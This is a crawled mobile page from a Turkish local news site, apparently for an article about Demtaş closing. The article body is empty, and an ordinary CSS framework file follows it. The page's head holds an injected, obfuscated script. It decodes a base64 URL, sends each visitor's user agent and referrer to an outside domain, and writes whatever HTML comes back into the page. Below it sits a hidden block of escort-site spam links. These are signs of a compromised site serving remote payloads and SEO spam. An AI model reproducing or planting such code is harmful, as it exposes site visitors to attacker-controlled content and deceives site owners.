

--- FILE ---
content_type: text/html
request_url: http://mobil.aksaraypostagazetesi.com/haber/demtas-kapaniyor-mu/14395/
body_size: 4520
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base href="http://mobil.aksaraypostagazetesi.com"/>
<!--Favicon shortcut link-->
<link type="image/x-icon"  rel="shortcut icon" href="images/splash/favicon.ico" />
<link type="image/x-icon"  rel="icon" href="images/splash/favicon.ico" />
<!--Declare page as mobile friendly -->
<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0"/>
<!-- Declare page as iDevice WebApp friendly -->
<meta name="apple-mobile-web-app-capable" content="yes"/>
<!-- iDevice WebApp Splash Screen, Regular Icon, iPhone, iPad, iPod Retina Icons -->
<link rel="apple-touch-icon" sizes="114x114" href="images/splash/splash-icon.png">
<link rel="apple-touch-startup-image" href="images/splash/splash-screen.png" media="screen and (max-device-width: 320px)" />
<link rel="apple-touch-startup-image" href="images/splash/splash-screen_402x.png" media="(max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2)" />
<link rel="apple-touch-startup-image" href="images/splash/splash-screen_403x.png" sizes="640x1096">

    <link href="http://mobil.aksaraypostagazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<!-- Page Title -->
<title> | Haberler > </title>

<!-- Stylesheet Load -->
<link href="styles/style.css" rel="stylesheet" 	type="text/css">
<link href="styles/framework-style.css" rel="stylesheet" type="text/css">
<link href="styles/framework.css" rel="stylesheet" 	type="text/css">
<link href="styles/icons.css" rel="stylesheet" 	type="text/css">
<link href="styles/retina.css" rel="stylesheet" type="text/css" media="only screen and (-webkit-min-device-pixel-ratio: 2)" />
<link href="css/colorbox.css" rel="stylesheet" 	type="text/css">

<!--Page Scripts Load -->
<script src="scripts/jquery.min.js" type="text/javascript"></script>
<script src="scripts/jquery-ui-min.js" type="text/javascript"></script>
<script src="scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<script src="scripts/custom.js" type="text/javascript"></script>
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.css" />
	<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.1.25/jquery.fancybox.min.js"></script> -->
<script src="scripts/contact.js" type="text/javascript"></script>
<script src="scripts/swipe.js" type="text/javascript"></script>
<script src="scripts/klass.min.js" type="text/javascript"></script>
<script src="scripts/photoswipe.js" type="text/javascript"></script>
<script src="scripts/colorbox.js" type="text/javascript"></script>
<script src="scripts/twitter.js" type="text/javascript"></script>

<link rel="stylesheet" href="http://aksaraypostagazetesi.com/js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="http://aksaraypostagazetesi.com/js/fancybox.js"></script>

<script type="text/javascript" src="http://aksaraypostagazetesi.com/js/articulate.min.js"></script>
<script>
function Sesli(obj){
  $(".h-icerik").articulate('setVoice','language','tr-TR').articulate('speak');
    $("#asdesli").show();
}
function Sessiz(){
    $().articulate('stop');
}
 $(window).load(function() {
  $('.h-icerik').articulate('stop');
});
</script>
	<style>
		ul.sosyalaglarr {
		color: #fff;
		text-decoration: none;
		padding: 0px;
		font-family: Arial;
		list-style: none;
		width: 100%;
		overflow: hidden;
		margin-bottom: 10px;
		}

		ul.sosyalaglarr li {
		width: 25%;
		text-decoration: none;
		color: #fff;
		font-size: 11px;
		text-align: center;
		float: left;
		list-style:none;
		}

		ul.sosyalaglarr li:last-child {
		margin-right: 0px;
		color: #fff;
		}

		ul.sosyalaglarr li a {
		text-decoration: none;
		display: block;
		height: 30px;
		line-height: 30px;
		color: #fff;
		}

		ul.sosyalaglarr li a:hover {
		opacity: .8;
		text-decoration: none;
		color: #fff;
		}

		.btn-social-wrapper {
		height: 33px;
		margin-bottom: 15px;
		}

		.btn-social, .shr .fb-like {
		display: inline-block;
		position: relative;
		color: #fff;
		padding: 8px 7px 5px 7px;
		line-height: 24px;
		margin-right: 5px;
		border-bottom-width: 2px;
		border-bottom-style: solid;
		font-size: 14px;
		border-radius: 2px;
		}

		.btn-social i {
		float: left;
		margin-right: 7px;
		color: #fff;
		}

		.btn-social:hover {
		text-decoration: none;
		color: #FFF;
		}

		.btn-facebook2 {
		background-color: #2e4a88;
		border-bottom-color: #1B3D82;
		color: #fff;
		}

		.btn-facebook2:hover {
		background-color: #354F84;
		color: #fff;
		}

		.btn-twitter2 {
		background-color: #008DDE;
		color: #fff;
		border-bottom-color: #0078BD;
		color: #fff;
		}

		.btn-twitter2:hover {
		background-color: #1397D8;
		color: #fff;
		}

		.btn-google2 {
		background-color: #CC3622;
		color: #fff;
		border-bottom-color: #BA2714;
		}

		.btn-google2:hover {
		background-color: #D04829;
		color: #fff;
		}

		.btn-yorumyap {
		background-color: #ffba00;
		color: #fff;
		border-bottom-color: #e4a600;
		margin-right: 0 !important;
		padding-right: 57px;
		}

		.bg-twitter {
		background: #00aced;
		color: #fff;
		}

		.bg-facebook {
		background: #3b5998;
		color: #fff;
		}

		.bg-googleplus {
		background: #dd4b39;
		color: #fff;
		}
		.bg-whatsapp {
		background: #25D22F;
		color: #fff;
		}
		.haber-baslik h1, .h-icerik p, .haber-ozeti {
			color: #000;
		}
		.h-icerik p, .haber-ozeti {
			font-size: 14px;
		}
		.haber-ozeti {
			margin: 10px 0 0 0;
		}
		iframe {
			width: 100%;
		}
		.h-icerik>iframe {
			padding-bottom: 10px;
		}
		.fancybox-close {
			top: -4px;
			right: -4px;
		}
	</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>

<body>

<div id="preloader">
  <div id="status">
    <p class="center-text"> içerik yükleniyor...<em>Yüklenme süresi bağlantı hızınıza bağlıdır!</em> </p>
  </div>
</div>


<div class="page-content">
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>

	<div class="header">
		<div class="show-sidebar">
		  <div class="bar1"></div>
		  <div class="bar2"></div>
		  <div class="bar3"></div>
		</div>
		<a href="/" style="display: inline-block;">
			<img src="http://aksaraypostagazetesi.com/images/genel/LOGOSO.png" class="mobil-logo" alt=""/>
		</a>
		<!-- <button onclick="location.reload(true); return false;" class="header-refresh"></button> -->
	</div>

  <div style="clear:both"></div>
	<div class="temizle"></div>
    <div class="header-decoration"></div>

    <div class="container header-alt-reklam">
    <div class="banner" align="center"><a href="http://mobil.aksaraypostagazetesi.com/advertising.php?r=132&amp;l=https://www.lassa.com.tr/axesse-ozel-7-aya-varan-taksit-firsati" target="_blank"><img src="http://aksaraypostagazetesi.com/images/reklam/WhatsAppZImageZ2025-12-05ZatZ10.25.15_1.jpeg"/></a></div>



</div>
	<div class="content haber-baslik" style="padding: 10px 0;"><h1></h1><p class="haber-ozeti"></p></div>

	<div class="content" style="margin-bottom: 3px;">
        <div class="container">
            <div class="blog-post">
				            </div>
        </div>
            </div>

	<div class="content">
		<ul class="sosyalaglarr">
					<li>
				<a style="color:#fff;" href="https://www.facebook.com/sharer/sharer.php?u=http://aksaraypostagazetesi.com/demtas-kapaniyor-mu/14395/" onclick="window.open(this.href, 'facebook-share','width=605,height=370');return false;" rel="external" class="bg-facebook ui-link">Facebook</a>
			</li>
			<li>
				<a style="color:#fff;" href="http://twitter.com/share?text=&amp;url=http://aksaraypostagazetesi.com/demtas-kapaniyor-mu/14395/" onclick="window.open(this.href, 'twitter-share', 'width=570,height=290');return false;" rel="external" class="bg-twitter ui-link">Twitter</a>
			</li>
	<li>
		<a style="color:#fff;" href="https://plus.google.com/share?url=http://aksaraypostagazetesi.com/demtas-kapaniyor-mu/14395/" onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;" rel="external" class="bg-googleplus ui-link">Google+</a>
	</li>
		<li>
			<a style="color:#fff;" href="whatsapp://send?text=http://aksaraypostagazetesi.com/demtas-kapaniyor-mu/14395/" onclick="window.open(this.href, 'whatsapp-plus-share', 'width=490,height=530');return false;" rel="external" class="bg-whatsapp ui-link" data-action="share/whatsapp/share">Whatsapp</a>
		</li>
	</ul>
	</div>
	<div class="decoration m0"></div>
    <div class="container reklamlar">

</div>
	<div class="decoration" style="margin-top: -4px;"></div>
    <div class="content">
        <div class="container">
			<div class="h-icerik">
						 			</div>
        </div>
    </div>
    <div class="content mb15">
		<p class="sol hbr-okunma m0"><b>Tarih: </b>01-01-1970</p>
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
		<div class="addthis_sharing_toolbox sag"></div>
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-520f4014363f287a"></script>
     </div>
	<div class="decoration m0"></div>
	<div class="container reklamlar">

</div>
	<div class="decoration" style="margin-top: -3px;"></div>
    <div class="content">
        <div class="container">
                
            <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>


        </div>
	</div>


	<div class="content0">
		 <div class="center-text"><a href="http://aksaraypostagazetesi.com?hbrpktlr_masaustu=1" class="masaustu" >Masaüstü Görünüm</a> </div>		<div class="center-text footer">© 2026 Haber Sitesi Yazılımları - Haber Scripti</div>
	</div>
</div>
<div class="page-sidebar">
	<div class="page-sidebar-scroll">
		<div class="menu-item anasayfa"><!-- <strong class="home-icon"></strong> --><a class="menu-enabled" href="index.html">ANASAYFA</a> </div>
		<div class="menu">
			<div class="menu-item">
				<!-- <strong class="features-icon"></strong>  --><a class="menu-disabled deploy-submenu" href="#">KATEGORİLER</a>
				<div class="clear"></div>
				<div class="submenu">
					<a href="gundem/">GÜNDEM</a><em class="submenu-decoration"></em></li><a href="siyaset/">SİYASET</a><em class="submenu-decoration"></em></li><a href="dunya/">DÜNYA</a><em class="submenu-decoration"></em></li><a href="ekonomi/">EKONOMİ</a><em class="submenu-decoration"></em></li><a href="saglik/">SAĞLIK</a><em class="submenu-decoration"></em></li><a href="spor/">SPOR</a><em class="submenu-decoration"></em></li><a href="otomobil/">OTOMOBİL</a><em class="submenu-decoration"></em></li><a href="egitim/">EĞİTİM</a><em class="submenu-decoration"></em></li><a href="teknoloji/">TEKNOLOJİ</a><em class="submenu-decoration"></em></li><a href="magazin/">MAGAZİN</a><em class="submenu-decoration"></em></li><a href="kitap/">KİTAP</a><em class="submenu-decoration"></em></li>				</div>
			</div>
			<div class="menu-item"><!--  <strong class="icon-adminuser1"></strong>  --><a class="menu-disabled" href="./kose-yazarlari/">YAZARLAR</a></div>
			<div class="menu-item"><!--  <strong class="icon-adminuser1"></strong>  --><a class="menu-disabled" href="./anketler/">ANKETLER</a></div>
			<div class="menu-item"><!--  <strong class="gallery-icon"></strong>  --><a class="menu-disabled" href="./galeri/">FOTO GALERİ</a> </div>
			<div class="menu-item"><!--  <strong class="vgallery-icon"></strong>  --><a class="menu-disabled" href="./videolar/">VİDEO GALERİ</a> </div>
			<!-- <div class="menu-item"><a class="menu-disabled deploy-submenu" href="#">SAYFALAR</a>
				<div class="clear"></div>
				<div class="submenu">
					<a href="./s/kunye-40.html">Künye</a> <em class="submenu-decoration"></em>
					<a href="./s/reklam-21.html">Reklam</a>
				</div>
			</div> -->
			<div class="menu-item"><a class="menu-disabled" href="../../s/kunye-5.html">KÜNYE</a></div>
			<div class="menu-item"><!--  <strong class="contact-icon"></strong>  --><a class="menu-disabled" href="./iletisim/">İLETİŞİM</a> </div>
		</div>
		<div class="sidebar-logo">
			<img src="http://aksaraypostagazetesi.com/images/genel/LOGOSO.png" alt=""/>
			<p class="sidebar-slogan">Haberin Doğru Adresi.</p>
		</div>
		<div class="clear"></div>
  </div>
</div>

<script>
$( window ).load(function() {
  $().articulate('stop');
});
</script>
<button onclick="YukariCik()" id="srollToTop" title="Yukarı Çıkın">&#8682;</button>
<script type="text/javascript">
            $('.fancybox').fancybox();
            $("#fancybox-manual-a").click(function() {
                $.fancybox.open({
                    href : 'yorumyap/322/',
                    type : 'iframe',
                    padding : 100,
                    height  : 600,
                    widht:900
                });
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mobil.aksaraypostagazetesi.com/styles/framework-style.css
body_size: 24318
content:
/*
Framework: Epsilon 1.0.1
Author: Enabled
Author URL: http://paultrifa.com
Description: Custom Mobile Framwork Available Exclusively on ThemeForest and in Enabled/CosminCotor developer projects!
Version: 1.0.130204
License: You MAY NOT resell / include in personal or commercial projects.
License Restrictions: You are not allowed to remove these comments, or take credit for this framework!
*/

.content{
	margin-left:15px;
	margin-right:15px;
}
.content0{margin:0;
}
.container{	
	margin-bottom:20px;
}

body{
	background-image:url(../images/body-bg.png);
	-webkit-font-smoothing: antialiased;
	overflow-x:hidden;
}


/*//////////////////////////////////////////////////////////////*/
/*---Framework CSS Images And Editable Styles - Epsilon v1.0----*/
/*//////////////////////////////////////////////////////////////*/


h1 > a						{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
h2 > a						{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
h3 > a						{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
h4 > a						{	color:#5e5e5e;		font-family: 'Lato', sans-serif;		}
h5 > a						{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
h6 > a						{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
h1, h2, h3, h4, h5, h6		{	color:#5e5e5e; 		font-family: 'Lato', sans-serif;		}
span						{			font-family: 'Open Sans', sans-serif;	}
body						{	color:#8a8a8a;		font-family: 'Open Sans', sans-serif;	}
input						{						font-family: 'Open Sans', sans-serif;}
li, ul						{	color:#8a8a8a;		}
a							{	color:#e34e47;		}
em							{	color:#8a8a8a;		}
blockquote					{	color:#8a8a8a!important;}
.filtrable-caption			{	color:#8a8a8a;}
.portfolio-tem-full-width a	{	color:#8a8a8a;}
.portfolio-item-thumb a		{	color:#8a8a8a;}
.dropcaps					{	color:#333333;}
.field-title				{	color:#333333;}

/*////////////////////////////////*/
/*----Background Color Styles-----*/
/*////////////////////////////////*/
.icon{			background-color:#262428;										}
.bg-orange{		background-color:#e34e47;			color:#FFFFFF!important;	}
.bg-yellow{		background-color:#ffd100;			color:inherit;				}
.bg-green{		background-color:#518900;			color:#FFFFFF!important;	}
.bg-gray{		background-color:#424242;			color:#FFFFFF!important;	}
.bg-light-gray{	background-color:rgba(0,0,0,0.1); 	color:#333333!important;	}
.bg-dark-gray{	background-color:rgba(0,0,0,0.7);	color:#FFFFFF!important;	}
.bg-light{		background-color:rgba(0,0,0,0.05);  color:#333333!important;	}

/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Quotes Style--------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/

.quote em{			font-family:'Open Sans', sans-serif;	font-weight:400;	font-size:12px;	display:block;	line-height:18px;}
.quote strong{		font-size:10px;							display:block;		text-align:right;}
.quote-icon{		font-family:'Open Sans', sans-serif;	font-weight:400;	font-size:12px;	line-height:18px;	margin-top:10px;}
.quote-icon em span{										margin-right:10px;	float:left; margin-top:3px;}
.quote-icon strong{											display:block;		text-align:right;	font-size:10px;}


/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Toggle Style 5------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.show-toggle-v5{		background-image:url(../images/ui/minus.png);					}
.hide-toggle-v5{		background-image:url(../images/ui/plus.png);					}

.toggle-v5 a{			color:#999999!important; font-family:'Open Sans', sans-serif!important; font-weight:400!important; font-size:14px; text-transform:uppercase;	}
.toggle-container-v5{	color:#9a9a9a!important;	}

/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Toggle Style 4------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.show-toggle-v4{		background-image:url(../images/lists/delete_16.png);			}
.hide-toggle-v4{		background-image:url(../images/lists/plus_16.png);				}

.toggle-v4 a{			color:#999999!important; font-family:'Open Sans', sans-serif!important; font-weight:400!important;	font-size:14px; text-transform:uppercase;	}
.toggle-container-v4{	color:#9a9a9a!important;	}

/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Toggle Style 3------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.show-toggle-v3{		background-image:url(../images/ui/switch-on.png); 				}
.hide-toggle-v3{		background-image:url(../images/ui/switch-off.png);				}

.toggle-v3 a{			color:#999999!important; font-family:'Open Sans', sans-serif!important; font-weight:400!important; font-size:14px; text-transform:uppercase;	}
.toggle-container-v3{	color:#9a9a9a!important;	}

/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Toggle Style 2------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.show-toggle-v2{		background-image:url(../images/lists/delete_16.png);			}
.hide-toggle-v2{		background-image:url(../images/lists/plus_16.png);				}

.toggle-v2 a{			color:#999999!important; font-family:'Open Sans', sans-serif!important; font-weight:400!important; font-size:14px; text-transform:uppercase;	}
.toggle-container-v2{	color:#9a9a9a!important;	}
		
/*/////////////////////////////////////////////////////////////////////////////////////*/		
/*-----------------------------Toggle Style 1------------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.show-toggle-v1{	background-image:url(../images/ui/minus.png);						}
.hide-toggle-v1{	background-image:url(../images/ui/plus.png);						}

.toggle-v1 a{			color:#999999!important; font-family:'Open Sans', sans-serif!important; font-weight:400!important;	font-size:14px; text-transform:uppercase;	}
.toggle-container-v1{	color:#9a9a9a!important;	}

/*/////////////////////////////////////////////////////////////////////////////////////*/
/*--------------------------Checkboxes and Radios--------------------------------------*/
/*/////////////////////////////////////////////////////////////////////////////////////*/
.checker{			color:#9a9a9a!important;}
.checkbox-v1{		background-image:url(../images/ui/checkbox.png);					}
.checked-v1{		background-image:url(../images/ui/checkbox-selected.png)!important; }
.checkbox-v2{		background-image:url(../images/ui/checkbox2.png);					}
.checked-v2{		background-image:url(../images/ui/checkbox2-selected.png)!important;}
.checkbox-v3{		background-image:url(../images/ui/empty.png);						}
.checked-v3{		background-image:url(../images/ui/cross.png)!important;				}
.checkbox-v4{		background-image:url(../images/ui/empty.png);						}
.checked-v4{		background-image:url(../images/ui/tick.png)!important;				}
.radio-v1{			background-image:url(../images/ui/radio.png);						}
.balled-v1{			background-image:url(../images/ui/radio-selected.png)!important;	}
.radio-v2{			background-image:url(../images/ui/radio2.png);						}
.balled-v2{			background-image:url(../images/ui/radio2-selected.png)!important;	}

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*---------------------------------List Icons-------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

.demo{	margin-left:3px;	margin-bottom:3px;}
.list-address{		background-image:url(../images/lists/address_16.png);		}
.list-block{		background-image:url(../images/lists/block_16.png);			}
.list-bookmark{		background-image:url(../images/lists/bookmark_16.png);		}
.list-briefcase{	background-image:url(../images/lists/briefcase_16.png);		}
.list-bubble{		background-image:url(../images/lists/bubble_16.png);		}
.list-buy{			background-image:url(../images/lists/buy_16.png);			}
.list-calendar{		background-image:url(../images/lists/calendar_16.png);		}
.list-clipboard{	background-image:url(../images/lists/clipboard_16.png);		}
.list-delete{		background-image:url(../images/lists/delete_16.png);		}
.list-clock{		background-image:url(../images/lists/clock_16.png);			}
.list-diagram{		background-image:url(../images/lists/diagram_16.png);		}
.list-document{		background-image:url(../images/lists/document_16.png);		}
.list-down{			background-image:url(../images/lists/down_16.png);			}
.list-flag{			background-image:url(../images/lists/flag_16.png);			}
.list-folder{		background-image:url(../images/lists/folder_16.png);		}
.list-gear{			background-image:url(../images/lists/gear_16.png);			}
.list-globe{		background-image:url(../images/lists/globe_16.png);			}
.list-heart{		background-image:url(../images/lists/heart_16.png);			}
.list-help{			background-image:url(../images/lists/help_16.png);			}
.list-home{			background-image:url(../images/lists/home_16.png);			}
.list-key{			background-image:url(../images/lists/key_16.png);			}
.list-label{		background-image:url(../images/lists/label_16.png);			}
.list-left{			background-image:url(../images/lists/left_16.png);			}
.list-letter{		background-image:url(../images/lists/letter_16.png);		}
.list-monitor{		background-image:url(../images/lists/monitor_16.png);		}
.list-pencil{		background-image:url(../images/lists/pencil_16.png);		}
.list-plus{			background-image:url(../images/lists/plus_16.png);			}
.list-present{		background-image:url(../images/lists/present_16.png);		}
.list-print{		background-image:url(../images/lists/print_16.png);			}
.list-right{		background-image:url(../images/lists/right_16.png);			}
.list-save{			background-image:url(../images/lists/save_16.png);			}
.list-shield{		background-image:url(../images/lists/shield_16.png);		}
.list-statistics{	background-image:url(../images/lists/statistics_16.png);	}
.list-stop{			background-image:url(../images/lists/stop_16.png);			}
.list-tick{			background-image:url(../images/lists/tick_16.png);			}
.list-trash{		background-image:url(../images/lists/trash_16.png);			}
.list-up{			background-image:url(../images/lists/up_16.png);			}
.list-user{			background-image:url(../images/lists/user_16.png);			}
.list-walet{		background-image:url(../images/lists/wallet_16.png);		}
.list-warning{		background-image:url(../images/lists/warning_16.png);		}

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-------------------------Header Notification------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/
.header-notification{			background-color:#000000;	font-size:12px;	text-align:left;	color:#FFFFFF;}
.header-notification strong{ 	color:#666;}
.warning-notification em{		background-image:url(../images/lists/warning_16.png);}
.close-notification em{			background-image:url(../images/lists/delete_16.png);}
.heart-notification em{			background-image:url(../images/lists/heart_16.png);}
.calendar-notification em{		background-image:url(../images/lists/calendar_16.png);}
.info-notification em{			background-image:url(../images/lists/info_16.png);}

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*-------------------------------CSS3 Buttons-------------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

.fullscreen-button{
	width:99%;
	box-sizing:border-box;
	display:block;
	text-align:center;
}

.button, .button-minimal{
	margin-top:10px;
	margin-bottom:20px;	
}


.demo-button{
	margin-right:3px;
	margin-left:3px;
}

/*//////////////////////////////////////////////////////////////////////////////////////*/
/*---------------------------Regular Image Slider---------------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////////////*/

.slider-heading{
	color:#808080;	
	padding-bottom:10px;
	margin-top:-10px;
	line-height:20px;
	font-size:12px;
	text-transform:uppercase;
}

.slider-wrapper{
	display:block!important;
	max-width:100%!important;
	height:auto;
}

.slider-container{
	display:block!important;
	max-width:100%!important;
}
.slider-container ul {margin:0;}
.swipe-img{
	height:220px;
	width:100%!important;
	display:block!important;
}

.swipe-text{
	font-size:12px!important;
	background-color: rgba(0, 0, 0, 0.4);
	text-shadow:none;
	color:#FFF!important;
	position:absolute;
	bottom:0;
	width:100%;
	padding: 15px 10px;
	margin:0;
	z-index:9999;
	font-weight:700;
}

/*////////////////////////////////////////////////////////////////////////////////*/
/*--------------------------------Mobile Detectors--------------------------------*/
/*////////////////////////////////////////////////////////////////////////////////*/

.no-detected-background{background-image:none!important;}
.iphone-detected{	background-image:url(../images/icon/mobile/iphone4.png); 				background-size:45px 45px; background-position:4px 4px!important;	background-repeat:no-repeat;}
.ipod-detected{		background-image:url(../images/icon/electrical/ipodclassic.png);	    background-size:45px 45px; background-position:4px 4px!important;	background-repeat:no-repeat;}
.android-detected{	background-image:url(../images/icon/mobile/android.png);	   			background-size:45px 45px; background-position:4px 4px!important;	background-repeat:no-repeat;}
.ipad-detected{		background-image:url(../images/icon/electrical/ipad2.png);	   			background-size:45px 45px; background-position:4px 4px!important;	background-repeat:no-repeat;}


/*///////////////////////////////////////////////////////////////////////////////*/
/*----------------------------Classic Notifications------------------------------*/
/*///////////////////////////////////////////////////////////////////////////////*/

.small-notification{	margin-bottom:20px;	}

.green-notification p{		background-image:url(../images/lists/tick_16.png);	background-repeat:no-repeat;		display:inline-block;	height:16px;	padding-left:30px;	color:#060;}
.red-notification p{		background-image:url(../images/lists/delete_16.png);	background-repeat:no-repeat;	display:inline-block;	height:16px;	padding-left:30px;	color:#C00;}
.blue-notification p{		background-image:url(../images/lists/info_16.png);	background-repeat:no-repeat;	display:inline-block;	height:16px;	padding-left:30px;	color:#039;}
.yellow-notification p{		background-image:url(../images/lists/warning_16.png);	background-repeat:no-repeat;	display:inline-block;	height:16px;	padding-left:30px;	color:#F90;}


/*///////////////////////////////////////////////////////////////////////////////*/
/*-----------------------------Big Notifications--------------------------------*/
/*//////////////////////////////////////////////////////////////////////////////*/


.red-box{		background-color:#ffdcdd;	border:1px solid #e9b9bb;}
.red-box a{ 	color:#8d4345; font-weight:bold; padding-top:3px;}
.red-box h4{	color:#8d4345; font-weight:400; font-size:14px; text-shadow:none;}
.red-box p{		color:#c19597;	border-top: 1px solid #e9b9bb; padding-top:15px; margin-top:8px;}

.yellow-box{	background-color:#fffcdc;	border:1px solid #e9e1b9;}
.yellow-box a{ 	color:#c2b925; font-weight:bold; padding-top:3px;}
.yellow-box h4{	color:#c2b925; font-weight:400; font-size:14px;  text-shadow:none;}
.yellow-box p{	color:#ccc894;	border-top: 1px solid #e9e1b9; padding-top:15px; margin-top:8px;}

.green-box{		background-color:#e3ffdc;	border:1px solid #d9e9b9;}
.green-box a{ 	color:#7b8a77; font-weight:bold; padding-top:3px;}
.green-box h4{	color:#7b8a77; font-weight:400; font-size:14px;  text-shadow:none;}
.green-box p{	color:#abc0a6;	border-top: 1px solid #d9e9b9; padding-top:15px; margin-top:8px;}

.blue-box{		background-color:#dcf9ff;	border:1px solid #b9d9e9;}
.blue-box a{ 	color:#90a9b2; font-weight:bold; padding-top:3px;}
.blue-box h4{	color:#90a9b2; font-weight:400; font-size:14px;  text-shadow:none;}
.blue-box p{	color:#90a9b2;	border-top: 1px solid #b9d9e9; padding-top:15px; margin-top:8px;}



/*/////////////////////////////////////////////*/
/*------------------Twitter--------------------*/
/*/////////////////////////////////////////////*/


#twitter-feed {
	font-size: 10px;
	color: #333333;
}

#twitter-feed .tweet {
	border-bottom: 1px dotted #ccc;
}

#twitter-feed .tweet .time {
	font-size: 10px;
	font-style: italic;
	color: #666666;
}

#twitter-feed h1{margin-bottom:-10px;}
#twitter-feed h2{margin-bottom:-10px;}
#twitter-feed h3{margin-bottom:-10px;}
